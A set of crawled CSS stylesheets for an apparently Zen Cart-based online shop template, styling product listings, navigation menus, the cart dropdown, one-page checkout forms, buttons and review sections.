/******************************/



#mu_product_info{ padding:10px; border:1px solid #d6d6d6; border-top:none;}



.mu_reviewer{ padding:0;}

#mu_info_left{ float:left; width:280px;}



#mu_info_right{ float:right; width:454px; }





#productPrices .normalprice{ font-size:13px;}

#productPrices .productSpecialPrice{ font-size:18px; font-weight:bold; color:f48a00;}



.mucartimg-pay{ padding:10px 0 0 0;}



.muquantity strong{ padding-right:6px;}

.mu_cart_img { padding:10px 0 0 0; }

.mu_cart_img input{ width:160px !important; padding:8px 16px; font-size:13px; text-transform:uppercase;}



.mu_title_info{ font-size:14px; font-weight:bold; border-bottom:1px solid #ECEAEA; margin-bottom:6px; padding:6px 0;}



#mu_review{ padding-top:12px;}

.pageHeading{ font-weight:bold;}



#mu_review table{ margin-bottom:12px;}.

.pageresults{ padding:6px 0;}



#reviewsDefault{ padding-top:12px;}

#reviewsDefault #productReviewsDefaultHeading,#reviewsDefault #productReviewsDefaultPrice{ display:none;} 



#productGeneral .centerColumn, #productGeneral .centerBoxWrapper{ background:none;}

#mu_likes{ padding:10px 0 0 0;}

#mu_likes  #whatsNew .centerBoxHeading{ display:none;}





h3.box-head a{ color:#fff;}

h3.box-head{

    color: #fff;

	border:1px solid #cd6612;

    line-height: 36px;

	height:36px;

	text-align:left; text-transform:capitalize; font-size:13px; font-weight:bold; padding-left:10px; background:url(../images/leftleftbgs.png) repeat-x top left; }





#navColumnOneWrapper .box-body{ border:1px solid #d2d2d2; border-top:none;}



#categoriesContent li.category-top{ line-height:32px;  text-align:left; border-bottom:1px solid #d2d2d2;}

#categoriesContent li.category-top a{ font-weight:bold; font-size:13px;}

#categoriesContent li{ line-height:24px; padding:0 0 0 10px;}

#categoriesContent li a{color: #4e4e4e; display:block;

     font-size:12px; text-transform:capitalize;}

#categoriesContent li a:hover{ color:#f48a00; }

.category-subs-selected, .category-subs-parent{ color:#f48a00; font-weight:bold;}

#categoriesContent li  .category-products{ font-weight:normal;}



.muleftbox{ border-bottom:#d2d2d2  solid 1px; padding:6px;}

.muleftboximg{ float:left; width:76px;}

.muleftboximg img{ width:100%; height:auto;}

.muleftboxdesc{ float:right; width:130px;}

.muleftboxdesc .productPriceDiscount{ display:none;}

.muleftboxdesc a{ line-height:16px; height:32px; overflow:hidden; display:block; color:#484344; text-transform:capitalize;}

.muleftboxdesc a:hover{ color:#f48a00;}

.muleftboxprice{ padding-top:6px; font-size:12px; font-weight:bold; color:#f48a00;}

.muleftboxprice .productSpecialPrice{ font-size:12px;}





#footer{ border-top:1px solid #d2d2d2; padding:16px 0 0 0; background:#f7f7f7;}





.mu_sort_by select{ padding:1px;}



#conditionsMainContent{ line-height:22px;}







.mutopbox{ line-height:32px; height:32px; color:#fff; background:#202020;}

.mutopbox-boxs{ margin:0 auto; width:1024px; background:#202020;}

.currencies{ float:left; padding:0 0 0 10px;}

.currencies select{ padding:1px; border:#202020 solid 1px;}

.mutopbox_r{ float:right;  text-transform:capitalize;}

.navigation{ float:left; color:#eee;}

.navigation a{ padding:0 10px; color:#fff;}

.navigation a:hover{ color:#fff; text-decoration:underline;}

.navigation span{ color:#fff;}





#head-search{ float:right;  margin:17px 0 0 0; position:relative;}

#head-search .input1{  background:#fff url(../images/search-bg.png) repeat-x top left; border:1px solid #ccc /*#3c3c3c*/; color:#878686; line-height:20px; height:20px; padding:6px 5px 6px 8px; width:360px;}

#head-search .musearbtn{ background:#f38703 url(../images/icon-zoom.png) no-repeat center center; width:32px; height:32px;  border:none; text-indent:-9999px; cursor: pointer; position:absolute; top:1px; 

right:1px;}





.munavboxs{ background:url(../images/navbgs.png) repeat-x left top; height:45px; border-bottom:#d6d6d6 solid 1px; border-top:#d6d6d6 solid 1px;}

/*myslidemenu_2*/

#myslidemenu_2{ height:45px; line-height:45px; margin:0 auto; width:1024px;}

.mu_home{ float:left; border-left:1px solid #d6d6d6; border-right:1px solid #d6d6d6;}

.mu_home a{ color: #000;

display:block; transition:none;

    font-size: 0; width:20px; background:url(../images/homehover.png) no-repeat center center; text-indent:-9999px;

   text-decoration:none;  padding: 0 16px;}

	

	.mu_home a:hover{color:#fff; background-color:#f1f1f1; text-decoration:none;}

	

#myslidemenu_2 .mu_nav_ico{float: left; border-right:1px solid #d6d6d6;

    position: relative; line-height:45px; }



#myslidemenu_2 .mu_nav_ico a{color: #4e4e4e;

    font-size: 13px;

    font-weight: bold; text-decoration:none;  }



#myslidemenu_2 .mu_nav_ico a:hover{  color:#000; background:#f1f1f1;}



.jqueryslidemenu ul li ul {

    background: none repeat scroll 0 0 #fff;

    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.25);

    display: block;

    left: 0;

	border:#d6d6d6 solid 1px;

    position: absolute;

    visibility: hidden;

    white-space: normal;

    width: 200px!important;

    z-index: 22;

	padding:5px 10px;

}

#myslidemenu_2 .mu_nav_ico ul li{ line-height:26px;  text-align:left;}

#myslidemenu_2 .mu_nav_ico ul li a{ font-size:12px; font-weight:normal; text-transform:capitalize; color:#333; padding:0;}

#myslidemenu_2 .mu_nav_ico ul li a:hover{   color:#f48a00; background:#fff;}

#myslidemenu_2 ul li:hover a span {color:#000; background:#f1f1f1;}

#myslidemenu_2 ul li a span {padding: 0 16px; text-transform:capitalize; display:block;}







.mu_top_number, .mu_bottom_number{ height:34px; line-height:34px; border:#ddd solid 1px;}







#home_text { margin-bottom: 30px;

    background: #81d8d0;

    color: #333;

    letter-spacing: 1px;

    line-height: 18px;

    width: 100%;

	text-align:left;

}

.home_text_content {

    font-size: 11px;

   

    padding: 20px;

}

.home_text_content strong {

    color: #333;

	font-weight:bold;

	font-size:12px;

}

.home_text_content p{ padding-bottom:10px;}



.footer{ margin:0 auto; width:1024px;}

.footer-navs{ line-height:20px; color:#ccc;}

.footer-navs a{ padding:0 10px; text-transform:capitalize; color:#484344;}

.footer-navs a:hover{color:#f48a00;}



.copyright{ padding:16px 0; text-align:center; color:#222;}

.mufooterimg{ padding:16px 0 0 0 ;}



.mu_ezPageDefault{ line-height:18px;}

.mu_ezPageDefault p{ margin-bottom:10px;}





 #gotoTop{display:none;position:fixed;top:75%; right:20px; cursor:pointer;margin-top:-50px;margin-left:535px;width:55px; height:55px;background:url(../images/backtop.png) no-repeat left top;}   

      

    #gotoTop.hover{background:url(../images/backtop.png) no-repeat right top;}  







#column-left .box{ padding-bottom:20px;}







#productsListingTopNumber, #advSearchResultsDefault .h_sort{ display:none;}

#advSearchResultsDefault #productsListingTopNumber{ display:block;}

/*.h_sort*/

.h_sort{ float:left;}

.h_sort a{ display:block; padding:0 15px; border-right:1px solid #dddddd; float:left; font-weight:normal; font-size:12px; color:#333; text-transform:capitalize;}

.h_sort a:hover{ background:#000; text-decoration:none; color:#fff;}

.h_sort a.on{background:#000; color:#fff;}

#mupriceup{ background:url(../images/mupriceup.png) no-repeat 50px 12px; padding-right:26px;}

#mupriceup:hover, #mupriceup.on{background:#000 url(../images/mupriceuph.png) no-repeat 50px 12px;}

#mupricedown{ background:url(../images/mupricedown.png) no-repeat 50px 12px; padding-right:26px;}

#mupricedown:hover, #mupricedown.on{background:#000 url(../images/mupricedownh.png) no-repeat 50px 12px;}

/*.h_sort*/





.mu_list_box{ position:relative;}

#sorter{ position:absolute; top:7px; right:360px;}

#sorter label{ display:none;}

#sorter select{ padding:2px;}



#mu_productName{color: #000;

    font-size: 16px;

	line-height:20px;

    padding: 0 0 10px 0;

	font-weight:bold;

	text-transform:capitalize;

    }

#productDetailsList{ padding:8px 0; border-bottom: 1px dotted #ccc;

    border-top: 1px dotted #ccc;

    color: #666;}

#productDetailsList li{ line-height:20px;}

#productDetailsList li.mu_info_review_top_l{ padding:3px 0 0 0; line-height:13px; }

#productDetailsList li.mu_info_review_top_l a{ padding-left:5px; color:#f48a00;}

#productDetailsList li.mu_info_review_top_l a:hover{ text-decoration:underline;}



#attribsOptionsText{ font-size:12px;}

.wrapperAttribsOptions .optionName {

    float: left;

    padding-top: 6px;

    width: 80px;

	font-size:12px;

	font-weight:normal;

	text-transform:capitalize;

}

.wrapperAttribsOptions select {

    border: 1px solid #dbdbdb;

    color: #555555;

    float: left;

    font-size: 12px;

    height: 28px;

    line-height: 28px;

    padding: 4px 6px;

	text-transform:capitalize;

    width: 184px;

}

.muquantity input {

    background: url("../images/cart_quantity.gif") no-repeat scroll left top rgba(0, 0, 0, 0);

    border: 1px solid #c8c7c7;

    height: 21px;

    line-height: 21px;

    margin-right: 5px;

    padding: 0;

    text-align: center;

    width: 38px;

}



.mu_reviewer{padding-top:10px;}

#productDescription,  #similar_product{ padding-top:20px;}



.muinfotitle{ font-weight:bold; font-size:13px; text-transform:capitalize; color:#f48a00; padding-bottom:10px; border-bottom:#d6d6d6  solid 1px;}



.muinfoboxsdec, .productininfoReviews{ padding:10px 0 0 0; line-height:20px;}

#reviewsWrite{ padding:10px;}

.muinfoboxsdec p{ padding-bottom:10px;}



#similar_product .muinfotitle{ border: 1px solid #ddd;}



#reviewsWrite.centerColumn{ padding:0;}





/*ck-slide*/

.ck-slide ul { margin: 0; padding: 0; list-style-type: none;}



.ck-slide { position: relative; overflow: hidden;}



.ck-slide ul.ck-slide-wrapper { position: absolute; top: 0; left: 0; z-index: 1; margin: 0; padding: 0;}



.ck-slide ul.ck-slide-wrapper li { position: absolute;}



.ck-slide .ck-prev, .ck-slide .ck-next { position: absolute; top: 50%; z-index: 2; width: 35px; height: 70px; margin-top: -35px; border-radius: 3px; opacity: .15; background: red; text-indent: -9999px; background-repeat: no-repeat; transition: opacity .2s linear 0s;}



.ck-slide .ck-prev { left: 5px; background: url(../images/arrow-left.png) #000 50% no-repeat;}



.ck-slide .ck-next { right: 5px; background: url(../images/arrow-right.png) #000 50% no-repeat;}



.ck-slidebox { position: absolute; left: 50%; bottom: 12px; z-index: 30;}



.ck-slidebox ul { height: 20px; padding: 0 4px; border-radius: 8px; background: rgba(0,0,0,0.5);}



.ck-slidebox ul li { float: left; height: 12px; margin: 4px 4px;}



.ck-slidebox ul li em { display: block; width: 12px; height: 12px; border-radius: 100%; background-color: #fff; text-indent: -9999px; cursor: pointer;}



.ck-slidebox ul li.current em { background-color: #ef8b02;}



.ck-slidebox ul li em:hover { background-color: #ef8b02;}















.musimlist4.musheji_box, .musimlist9.musheji_box { border-right:none;}







.muindexadboxs{ padding:20px 0 0 0;}

.muindexadboxs ul li{ float:left; width:378px;}

.muindexadboxs ul li.mupdrt20{ padding-right:20px;}

.muindexadboxs ul li a{ display:block;}



.musharebox{ padding-top:10px; text-align:left;}





.cartTotalsDisplay.important{ display:none;}





.one-step-checkout fieldset {

	border:none;

	padding: 0;

	

}

.one-step-checkout fieldset legend {

	background: #efefef;

}

.one-step-checkout fieldset .panel-body{

	border: 1px solid #ddd;

}

#password-wrapper{

	display: none;

}

/*mu-onepageboxs*/

.mu-onepageboxs{ padding:10px 0 0 0;}

.muonepage-l{ float:left;}

.muonepage-r{ float:right;}

.muonepage-l,.muonepage-r{ width:500px;}

.mu-onepage-login, #billing-address-module, #shipping-address-module, .mu-onepage-shipping, .mu-onepage-payment, .mu-onepage-comments, .mu-onepage-coupon, .onepage-checkoutbox-boxs, .mu-onepage-price, .col-md-6, .mu-onepage-psboxs{/* border:#ddd solid 1px;*/}

.mu-onepage-title, .mu-onepagecheck-title{ font-size:13px; font-weight:bold; text-transform:uppercase;  color:#000; border-bottom:#ddd solid 1px; line-height:36px; padding-left:12px;}

.mu-onepageboxs .panel-body,.mu-onepage-checkoutbox .panel-body, .mu-onepage-confir .panel-body{ padding:16px 8px;}

.mu-onepageboxs .panel-body input,.mu-onepageboxs .panel-body select, .mu-onepage-checkoutbox .panel-body input,.mu-onepage-checkoutbox .panel-body select{ padding:3px; line-height:20px;}

.mu-onepageboxs LABEL.inputLabel, .mu-onepage-checkoutbox LABEL.inputLabel{ margin-bottom:14px; padding-left:0;}

.mu-onepage-login, #billing-address-module, .mu-onepage-shipping, .mu-onepage-payment, .mu-onepage-comments, .mu-onepage-coupon, .onepage-checkoutbox-boxs{ margin-bottom:6px;}



#billing-address-wrapper .checkbox label{ padding-bottom:6px; display:block; }





.muonepage-btn, .mu-onepagecheck-btn{ text-align:right; padding:16px 0 0 0;}

.muonepage-btn input, .mu-onepagecheck-btn input{ padding:8px 16px; }



#order-total-warpper{ background:url(../images/az_loading.gif) no-repeat   center right; min-height:50px; color:#000;}

#order-total-warpper table{ background:#fff;}

#order-total-warpper table tr{ line-height:22px;}

.mu-onepage-methods .mu-onepage-methods-title{ font-size:13px; color:#000; font-weight:normal; height:20px; line-height:20px;}

.mu-onepage-methods .col-xs-8{ padding:6px 0 0 0;}



.mu-onepage-coupon p.inputLabel{ padding:8px 0; font-weight:bold;}

.mu-onepage-coupon-main input{ float:left; width:260px; margin:0 !important; line-height:22px; padding:3px;}

.mu-onepage-coupon-main #btn-ot_coupon{ float:left; border: 1px solid #000; background:#000;

    border-radius: 3px;

    color: #fff;

    cursor: pointer !important; padding:1px 16px;  line-height:22px; margin-left:6px;}



#btn-login{border: 1px solid #a72d2c; background:#a72d2c;

    border-radius: 3px;

    color: #fff;

	font-size:13px;

    cursor: pointer !important; padding:1px 16px;  line-height:22px;}





.mu-onepage-checkoutbox{ padding:20px 0 0 0;}

.onepage-checkoutbox-left{ float:left;}

.onepage-checkoutbox-rt{ float:right;}



.onepage-checkoutbox-left,.onepage-checkoutbox-rt{ width:500px;}



.mu-onepage-price-main{ padding-bottom:12px;}

.mu-onepage-price-main td{ border-bottom:#ddd solid 1px; padding:6px 0;}



.mu-onepage-confir-title{ font-size:13px; padding:20px 0;}

.onepage-checkoutbox-left .col-md-6,.onepage-checkoutbox-rt .col-md-6{ margin-bottom:16px;}

.muonetextboxs{ font-weight:bold; font-size:13px;  text-align:center; padding:20px 0;}

.mu-onepage-confir{ display:none;}

.muonepage-l select{ width:60%;}

/*mu-onepageboxs*/



.mu-one-name{ float:left; width:50%; padding:8px 8px 0 8px;  box-sizing: border-box;}

.mu-one-emails{padding:8px 8px 0 8px; box-sizing: border-box;}

.mu-one-name .inputLabel, .mu-one-emails .inputLabel{ display:block; float:none; margin:0 0 5px 0!important;}

.mu-one-name input, .mu-one-emails input,.mu-one-name select{ width:100%;  box-sizing: border-box;}

#billing-address-wrapper.panel-body, #shipping-address-wrapper.panel-body{ padding:6px 0 8px 0;}

#add-billing-address, #add-deliver-address{ padding-bottom:16px;}

#billing-address-wrapper .checkbox, #shipping-address-wrapper .checkbox{ padding-left:8px;}

.onepageboxs-titles{ font-size:20px; color:#000; font-weight:normal; padding-bottom:16px; text-align:left; text-transform:uppercase;}

.mu-onepage-login-boxs{ position:absolute; top:6px; right:10px;}



#billing-address-module .mu-onepage-title,.onepage-checkoutbox-left .mu-onepagecheck-title{ background:url(../images/oneico01.jpg) no-repeat left center; padding-left:32px;}

.mu-onepage-shipping .mu-onepage-title, .onepage-checkoutbox-boxs .mu-onepagecheck-title{ background:url(../images/oneico02.jpg) no-repeat left center; padding-left:38px;}

.mu-onepage-payment .mu-onepage-title, .onepage-checkoutbox-boxs .mu-onepagecheck-title{ background:url(../images/oneico03.jpg) no-repeat left center; padding-left:42px;}

.mu-onepage-comments .mu-onepage-title,.mu-onepage-price .mu-onepagecheck-title{ background:url(../images/oneico04.jpg) no-repeat left center; padding-left:36px;}

#shipping-address-module .mu-onepage-title{ background:url(../images/oneico01.jpg) no-repeat left center; padding-left:32px;}

#billing-address-module, .onepage-checkoutbox-boxs{ position:relative;}

.mu-onepage-methods{

    border: #ddd solid 1px; border-radius: 4px; padding:10px; margin-bottom:10px;}

	.mu-onepage-methods .important { font-weight:normal; margin:0;}

	.mu-one-name label{ width:80%;}

/*mu-onepageboxs 222222*/

#billing-address, #deliver-address{ width:96%;}


.mucartbox {
    position: relative;
}
.muwish {
   bottom: 10px;
    left: 180px;
    position: absolute;
}
.muwish a {
    background: rgba(0, 0, 0, 0) url("../images/wishlist.png") no-repeat scroll 9px 11px;
    border-radius: 34px;
    box-shadow: 0 0 8px -3px black inset;
    color: #999;
    display: block;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    overflow: hidden;
    padding-left: 36px;
    transition: all 0.3s ease 0s;
    width: 0;
}
.muwish a:hover {
    background: rgba(0, 0, 0, 0) url("../images/wishlist.png") no-repeat scroll 9px -33px;
    font-size: 12px;
    text-transform: none;
    width: 110px;
}
.muwishp {
    color: #208786;
    padding-bottom: 10px;
}


#wishlist h1{ font-size:15px; font-weight:bold; padding-bottom:10px;}
#wishlist p{ padding-bottom:6px;}
#wishlist  ul li{ line-height:22px;}



.mu_downloads a{ color: #f00;}
.mu_downloads p{ line-height: 30px;}







































--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_css_buttons.css
body_size: 163
content:
.cssButton, .cssButtonHover {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:16px;
	text-transform:none;
	color:#fff;
	font-weight:bold;
	border:1px solid #f48a00;
	text-decoration:none!important;
	background:#f48a00;
	display:inline-block;
	padding:6px 12px;
	cursor:pointer!important;
	margin:0 2px;
	/*border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;*/
	position:relative;
}

span.cssButton, .cssButton, span.cssButtonHover, .cssButtonHover  {
	width:auto!important;
}
.cssButton:hover, .cssButtonHover {
	
	color:#fff;
	border:1px solid #000;
	background:#000;

}



--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_header.min.cart.css
body_size: 663
content:
#btn_animBoxCart{background:url(../images/cart.png) no-repeat left top; border:#5e5e5e solid 1px;

    float: right;

    height: 32px;

    line-height: 32px;

	position:relative;

    text-align: left;

    z-index: 12;

	margin:17px 0 0 30px;

	text-transform:capitalize;

}

.show_cart_num {

	padding:0 10px 0 40px;

	display:block;

	color:#f48a00;

	font-size:12px;

	font-weight:bold;

}

.show_cart_num span{ font-weight:normal; color:#fff;}





.animBox {

	margin: 0;

	overflow: hidden;

	padding: 0;

	position: relative;

	white-space: nowrap;

}

.animBoxDropover {

	margin: 0;

	overflow: hidden;

	padding: 0;

	position: absolute;

	visibility: visible;

}

#animBoxCart {

	background:#FFFFFF;

    border: 1px solid #5e5e5e;

	display: none;

	position: absolute;

	top:32px;

	right:-2px;

	opacity:1.0!important;

	width: 300px;

	z-index: 1000;

}

.animBoxCartContent {

	color: #000;

	

	font-size: 11px;

	font-weight: normal;

	vertical-align: top;

}







.animBoxCartName a{ line-height:16px; font-size:11px; color:#000;}



.animBoxCartLink, .animBoxCartLink A:link, .animBoxCartLink A:active, .animBoxCartLink A:visited {

	color: #DD2A00;

	font-weight: bold;

	text-decoration: none;

	padding:3px;

}

.animBoxCartContent ul li{ line-height:16px; color:#595A5E;}

.animBoxCartLink A:hover {

	color: #828282;

	font-weight: bold;

	text-decoration: underline;

}

.animBoxCartTotal a{ padding-left:12px;}

.animBoxCartTotal strong{ padding-right:5px;}

.animBoxCartTotal, .animBoxCartLink {

	color: #f48a00;

	

	font-size: 12px;

	font-weight:;

	text-align: right;

	padding:3px;

}

.animBoxCartLink {

	border-bottom: 1px solid #7F7F7F;

}



.animBoxCartNotice {

	color: #000;

	font-size: 12px;

	font-weight: bold;

	padding:10px;

	line-height:20px;

	text-align: center;

}



#animBoxCart .animBoxCartContent {

	text-align:left;

	width:190px;

}

#animBoxCart .animBoxCartImage, #animBoxCart .animBoxCartContent {

	float:left;

}



#animBoxCart .animBoxCartName{width:200px;word-wrap: break-word;word-break: normal;}

#animBoxCart .animBoxCartImage {

	width:80px;

	padding:0 10px;

}

#animBoxCart .item {

	padding:10px 0; 

	border-bottom:#DEDEDE dashed 1px;

}

#animBoxCart .animBoxCartName ul.animBoxCartAttributes{text-align:left;}

#animBoxCart .animBoxCartName ul.animBoxCartAttributes li{text-align:left; list-style:none; float:none; font-style:italic; display:block}

--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_main.css
body_size: 3675
content:
ul {
	
}
.centerColumn ul {
	
}
#navColumnOne {
}
#navColumnTwo {
}
.centerColumn {
}
.centerColumn table {
}
#indexDefault {
	border:none;
	padding:0;
}
#indexDefault, #specialsListing, #newProductsDefault, #allProductsDefault, #loginDefault, #productGeneral, #shoppingCartDefault {
	margin:0;
}
input#login-email-address, input#login-password, input#company, input#firstname, input#lastname, input#suburb, input#street-address, input#city, input#state, select#country,  input#fax,  input#contactname {
	width:60%;
	vertical-align:middle;
	border: 1px solid #ddd;
   
	padding:6px 10px;
    color: #2b3033; 
}
input#dob, input#postcode {
	width:60px;
	margin:0 0 3px;
	vertical-align:middle;
	border: 1px solid #ddd;
    
	padding:6px 10px;
    color: #2b3033; 
}

#password-current {
	margin:0 0 3px 0;
	vertical-align:middle;
}
textarea#enquiry {
	width:60%;
	margin:1px 0;
}
.button-padding {
	padding:15px 0 0 0;
}
#from-name, #from-email-address, #to-name {
	margin-bottom:3px;
}
#to-email-address {
	margin-bottom:15px;
}
#inc-subcat {
	margin:5px 0 0 0;
}
#reviewsWriteReviewsRate {
	margin:15px 0 0 0;
}
#productQuantityDiscounts {
	overflow:hidden;
	float:left;
}
#productQuantityDiscounts td {
	border:1px solid #eceaea;
	text-align:center;
	padding:4px;
}
#productQuantityDiscounts tr:first-child {
	font-weight:bold;
}
.tie {
	border:solid 1px #eceaea;
	background:#fff;
}
.tie-margin1 {
	margin-bottom:10px;
}
.tie .tie-indent {
	padding:11px;
}
.tie2 {
	background:#413f44;
}
.tie2 .tie2-indent {
	padding:15px 20px;
}
.tie2 label {
	font-weight:bold;
	color:#fff;
}
.tie3 {
	background:#f9f9f9;
	border:solid 1px #eceaea;
}
.tie3 .tie3-indent {
	padding:18px 20px;
}
#productListing .tie {
	border:none;
}
#reviewsInfoDefault {
	padding-top:10px;
}
#reviewsDefault .tie {
	border:none;
	border-bottom:1px solid #eaeaea;
}
#reviewsDefault .image {
	border:none;
	padding-bottom:20px;
}
#newProductsDefault .tie .image, #allProductsDefault .tie .image {
	border:none;
}
.image {
	display:inline-block;
	border:solid 1px #eceaea;
	padding:2px;
	position:relative;
}
.image a {
	position:relative;
	display:inline-block;
}
.zoom {
	position:absolute;
	width:29px;
	height:28px;
	background:url(../images/icons/zoom-icon.png) no-repeat 0 0;
	bottom:3px;
	left:3px;
}
.description a {
	font-weight:bold;
}
.description strong {
	color:#000;
	display:block;
}
.price-text {
	font-weight:bold;
	color:#000;
	font-size:12px;
}
.desc2 {
	width:335px;
}
.stock {
	border-top:solid 1px #eceaea;
	color:#000;
	padding:10px 68px 10px 10px;
	display:inline-block;
}
.model {
	display:block;
}
#gvFaqDefaultMainContent {
	float:left;
}
#gvFaqDefaultMainContent a {
	display:block;
	color:#2d2d2d;
	font-weight:bold;
	text-decoration:none;
}
#gvFaqDefaultMainContent a:hover {
	color:#faca03;
}
.catDescContent {
	color:#fff;
}
#lookup-gv-redeem {
	width:70%;
}
#social {
	border-top:1px solid #eaeaea;
	border-bottom:1px solid #eaeaea;
	background:url(../images/tail-cart.gif) repeat-x 0 100%;
	padding:0 10px;
width:;
	height:50px;
	margin:10px 0;
}
fieldset {
	background:none;
	border:solid 1px #eceaea;
	padding:15px 20px 30px 20px;
	color:#494949;
	margin-bottom:20px!important;
}
legend {
	border:solid 1px #eceaea;
	padding:10px 20px;
	color:#494949;
	background:#fff;
	margin-bottom:15px;
}
@media \0screen {
legend {
	margin-bottom:32px;
}
#gvFaqDefault form {
	position:relative;
	top:-16px;
	margin-bottom:-15px;
}
#gvFaqDefault form legend {
	margin-bottom:30px;
}
#contactUsDefault form fieldset {
	position:relative;
	top:-16px;
	margin-bottom:-15px;
}
#contactUsDefault form fieldset legend {
	margin-bottom:30px;
}
fieldset.first {
	margin:-10px 0 0px 0;
}
fieldset.first legend {
	margin-bottom:30px;
}
fieldset.second {
	position:relative;
	top:-16px;
}
fieldset.second legend {
	margin-bottom:30px;
}
fieldset.company {
	position:relative;
	top:-16px;
}
fieldset.address {
	position:relative;
	top:-32px;
}
#passwordForgotten fieldset {
	margin-top:-10px;
}
#checkoutShippingContentChoose {
	margin-bottom:-16px;
}
#checkoutShipping fieldset legend {
	margin-bottom:28px;
}
#checkoutOrderTotals {
	margin-top:-10px;
}
#checkoutOrderTotals legend {
	margin-bottom:30px;
}
#checkoutPayment .one {
	margin-top:-16px;
}
#checkoutPayment .one legend {
	margin-bottom:30px;
}
#checkoutPayment .two {
	margin-top:-16px;
}
#checkoutPayment .two legend {
	margin-bottom:30px;
}
#checkoutPayment .three {
	margin-top:-16px;
}
#checkoutPayment .three legend {
	margin-bottom:30px;
}
#csNotifications {
	position:relative;
	top:-16px;
}
#csNotifications legend {
	margin-bottom:28px;
}
}
.tabTable .price, .tabTable .productSpecialPrice, .tabTable .normalprice {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#cartContentsDisplay .price {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
.cartUnitDisplay.price {
	text-align:left!important;
}
.cartTotalDisplay {
	text-align:left!important;
}
.productListing-data {
	padding-left:13px!important;
	padding-right:13px!important;
}
.help-cart {
	float:right;
	font-weight:bold;
	color:#000;
	padding:17px 20px 0 0;
}
.help-cart a {
	color:#000;
}
.bot-border {
	border-bottom:solid 1px #eceaea;
	padding-bottom:10px;
	margin-bottom:10px;
	overflow:hidden;
}
.prod-buttons {
	float:right;
	padding:15px 0 0 0;
}
#navCatTabs {
	color:#4d5255;
	font-weight:bold;
	margin-bottom:2px;
}
#navCatTabs ul {
	margin:0 10px;
	padding:10px 0;
	list-style:none;
	line-height:18px;
}
#navCatTabs ul li {
	display:inline;
	padding:0px 10px;
}
#navCatTabs ul li a {
	outline:none;
	text-decoration:underline;
}
#navCatTabs ul li a:hover {
	text-decoration:none;
}
#navBreadCrumb {
	color:#484344;
	 font-size:12px; padding:10px 0;
	 line-height:18px;
	text-transform:capitalize;
	text-align:left;
	border-bottom:1px solid #d6d6d6;
}
#navBreadCrumb a {
	color:#f48a00;
	outline:none;
}
#accountDefaultHeading, #accountHistoryDefaultHeading, #accountNotificationsHeading, #addressBookDefaultHeading, #advSearchDefaultHeading, #advSearchResultsDefaultHeading, #checkoutShippingHeading, #checkoutPaymentHeading, #checkoutConfirmDefaultHeading, #checkoutPayAddressDefaultHeading, #checkoutShipAddressDefaultHeading, #checkoutSuccessHeading, #conditionsHeading, #cookieUsageDefaultHeading, #createAcctDefaultHeading, #createAcctSuccessHeading, #customerAuthDefaultHeading, #discountcouponInfoHeading, #maintenanceDefaultHeading, #downloadTimeOutHeading, #gvFaqDefaultHeading, #ContantDefaultHeading, #gvRedeemDefaultHeading, #gvSendDefaultHeadingDone, #indexDefaultHeading, #loginDefaultHeading, #logoffDefaultHeading, #pageNotFoundHeading, #pageTwoHeading, #pageThreeHeading, #pageFourHeading, #privacyDefaultHeading, #shippingInfoHeading, #cartDefaultHeading, #siteMapHeading, #sslCheckHeading, #timeoutDefaultHeading, #unsubDefaultHeading, #ezPagesHeading, #acctNewslettersDefaultHeading {
   color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
#addressBookProcessDefault h1 {
   color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
h2,h3,h4 {
	font-size:13px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
}

h2.centerBoxHeading {
 color: #f48a00;
    font-size:13px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:36px;
	padding:0 0 0 10px;
	border:1px solid #d2d2d2;
	background:url(../images/titlebbs.png) repeat-x left top;
}
#indexCategoriesHeading, #productListHeading {
    color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
#gvSendDefaultHeadingSend, #newProductsDefaultHeading, #allProductsDefaultHeading, #featuredDefaultHeading, #specialsListingHeading, #reviewsDefaultHeading {
   color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
#newProductsDefault, #allProductsDefault, #featuredDefault, #specialsListing, #reviewsDefault {
}
#newProductsDefault .line, #allProductsDefault .line, #featuredDefault .line {
	padding:0;
	line-height:0px;
	font-size:0px;
	background:url(../images/line_1.gif) top left repeat-x;
	height:7px;
}
#newProductsDefault td, #allProductsDefault td, #featuredDefault td {
	padding:10px;
	border:none;
}
#reviewsDefault hr {
	color:#D8D8D8;
	border:0;
	border-top:1px solid #E1E1E1;
	margin:5px 0px;
}
#reviewsDefault .smallProductImage {
	padding:0px 20px 0 0;
}
.date-added {
	font-weight:normal;
	color:#000;
	padding:15px 0 5px;
	border-bottom:solid 1px #e5e5e5;
	overflow:hidden;
	margin-bottom:10px;
}
#reviewsInfoDefaultHeading, #productReviewsDefaultHeading, #reviewsWriteHeading {
	clear:both;
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
#reviewsDefault .rating, .bold {
	padding:5px 0px;
}
.rating {
	padding:10px 0;
}
.name-type {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#reviewsInfoDefaultPrice, #reviewsWritePrice, h2#productReviewsDefaultPrice {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#indexCategories {
}
#categoryImgListing {
}
.categoryImg {
	float:left;
	padding:0;
	margin:3px 15px 10px 0;
	border:1px solid #eaeaea;
	width:100px;
	height:100px;
	overflow:hidden;
}
.categoryImg img {
	width:100px;
	height:100px;
}
